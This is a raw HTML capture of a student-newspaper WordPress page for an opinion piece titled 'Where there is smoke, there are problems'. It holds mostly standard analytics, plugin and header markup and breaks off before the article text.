

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bradleyscout.com/voice/where-there-is-smoke-there-are-problems/
body_size: 26387
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>The Sprout: Where there is smoke, there are problems* &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fvoice%2Fwhere-there-is-smoke-there-are-problems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fvoice%2Fwhere-there-is-smoke-there-are-problems%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/voice\/where-there-is-smoke-there-are-problems\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='https://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"a9fae671ab","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":3389,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-18 16:08:42.256557","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-18 16:08:42.256569","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-18 16:08:42.256576","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/3389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/voice/where-there-is-smoke-there-are-problems/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=3389' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=9121189C14A06203EC58DB4321CF782D');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3389 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
